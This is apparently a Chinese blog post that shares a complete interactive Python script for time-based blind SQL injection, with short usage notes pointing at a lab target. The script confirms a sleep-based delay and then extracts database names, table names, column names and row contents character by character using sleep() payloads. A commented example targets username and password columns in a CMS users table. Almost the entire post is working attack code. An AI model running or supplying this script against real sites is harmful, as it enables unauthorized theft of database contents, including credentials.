sql注入:延时注入python脚本
import requests
import binascii
def judgment_delay(complete_url):
headers={
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
}
try:
requests.get(url=complete_url,headers=headers,timeout=3)
except requests.exceptions.ReadTimeout:
return "time out"
else:
return "normal"
def judgment_exploit(url):
payload=" and sleep(6) #"
complete_url=url+payload
num=judgment_delay(complete_url)
if "time out" in num:
print("[+] 存在延迟漏洞")
else:
exit("[-] 不存在延迟漏洞")
def content(url,need_boom,table_name):
num=len(need_boom)
for j in range(0,100):
if j==0:
print("[+] 爆破字段内容模块启动成功")
print("[+] 小脑瓜在飞速运作中请稍等.....")
flag=0
mh=0
for k in need_boom:
print("-------------------------------------------------------------------------------------------------------------------------------------")
mh+=1
for l in range(1,100):
flag1=0
for m in range(20,127):
payload=f" and if(ascii(substr((select {k} from {table_name} limit {j},1),{l},1))={m},sleep(5),1)"
complete_url = url + payload
if judgment_delay(complete_url) == "time out":
print(chr(m), end="")
flag=1
flag1=1
break
if flag1==0 and l>100:
exit("[+] 爆破结束结束感谢使用")
elif flag1==0:
break
if mh<num and flag==1 :
print(':',end="")
print("--------------------------------------------------------------------------------------------------------------------------------------")
if flag == 0:
break
def column_name(url,table_name,table):
print("[+] 爆破字段名模块启动成功")
print("[+] 一拳超人正在蓄力中....")
column_name_list=[]
for i in range(0, 100):
column_name = ""
print(f"[{i + 1}]:", end="")
flag = 0
for j in range(1, 100):
flag1 = 0
for k in range(20, 127):
payload = f" and if(ascii(substr((select column_name from information_schema.columns where table_schema = database() and table_name={table_name} limit {i},1),{j},1))={k},sleep(5),1) "
complete_url = url + payload
if judgment_delay(complete_url) == "time out":
print(chr(k), end="")
column_name += chr(k)
flag1 = 1
flag = 1
break
if flag1 == 0:
break
if flag == 0:
break
column_name_list.append(column_name)
print('\r')
print("\r")
if input("是否要爆破字段里的内容(y/n):")=="y" or "Y" :
num=int(input("请输入要爆破的字段个数:"))
need_boom=[]
for i in range(0,num):
need_boom.append(column_name_list[int(input("请输入要爆破的字段序号:"))-1])
table_name=table
content(url,need_boom,table_name)
def table_name(url):
table_name_list=[]
for i in range(0,100):
table_name=""
print(f"[{i+1}]:",end="")
flag=0
for j in range(1,100):
flag1=0
for k in range(20,127):
payload=f" and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit {i},1),{j},1))={k},sleep(5),1)"
complete_url=url+payload
if judgment_delay(complete_url) == "time out":
print(chr(k),end="")
table_name+=chr(k)
flag1=1
flag=1
break
if flag1==0:
break
print('\r')
if flag ==0:
break
table_name_list.append(table_name)
if input("是否爆破字段?(y/n):") == "y" or "Y":
table=table_name_list[int(input("请输入要爆破哪张表里的字段的序号:"))-1]
table_name = "0x" + binascii.hexlify(table.encode()).decode()
column_name(url,table_name,table)
else:
exit("good bey")
def database_name(url,length):
print("[+] 鸽鸽正在下蛋中......")
database_name=""
print("[+] 数据库名",end=":")
for i in range(1,length+1):
for j in range(20,127):
payload= f" and if(ascii(substr(database(),{i},1))={j},sleep(5),1) --+"
conplete_url=url+payload
if "time out" in judgment_delay(conplete_url):
database_name+=chr(j)
print(chr(j),end="")
break
print('\n')
if input("是否爆破表名?(y/n):") == "y" or "Y" :
print("[+] 小脑瓜正在飞速运转中...")
table_name(url)
else:
exit("感谢使用!")

def database_length ():
length=0
url=input("请输入url:")
judgment_exploit(url)
print("正在计算长度...")
for i in range(1,1000):
payload=f" and if (length(database())={i},sleep(5),1)"
conplete_url=url+payload
if "time out" in judgment_delay(conplete_url):
length=i
break
print("[+] 数据库名的长度为:",length)
if input("是否爆破库名? (Y/N):") == 'y' or 'Y':
database_name(url,length)
else:
exit()
print("""
_ _____ _ _ _ _ _ _
| | | __ \ | | | | (_) (_) | | (_)
___ __ _| | | | | | ___| | __ _ _ _ ___ __| | _ _ __ _ ___ ___| |_ _ ___ _ __
/ __|/ _` | | | | | |/ _ \ |/ _` | | | |/ _ \/ _` | | | '_ \| |/ _ \/ __| __| |/ _ \| '_ \
\__ \ (_| | | | |__| | __/ | (_| | |_| | __/ (_| | | | | | | | __/ (__| |_| | (_) | | | |
|___/\__, |_| |_____/ \___|_|\__,_|\__, |\___|\__,_| |_|_| |_| |\___|\___|\__|_|\___/|_| |_|
| | __/ | _/ |
|_| |___/ |__/
--- xl
延时注入脚本
使用方法
python3 delay_injection.py http://127.0.0.1:8080/Less-1/?id
help:
url=http://ip/cms/show.php?id=33
""")
# l=["username","password"]
# content(url="http://10.9.47.77/cms/show.php?id=33",need_boom=l,table_name='cms_users')
try:
database_length()
except requests.exceptions.MissingSchema:
exit("[-] 启动失败请检测url是否正确")
except NameError:
exit("[-] 启动失败请检测环境是否正确")
except KeyboardInterrupt:
exit("[-] 用户结束脚本")
except Exception:
exit("[-] 用户操作错误")
效果:

























 1541
1541











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








